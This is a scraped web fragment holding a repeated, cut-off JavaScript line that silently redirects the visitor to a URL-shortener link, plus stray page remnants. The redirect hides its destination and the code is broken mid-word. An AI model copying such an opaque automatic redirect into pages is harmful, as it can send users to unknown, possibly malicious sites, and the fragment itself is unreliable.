
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
SOCIAL MEDIA ICONS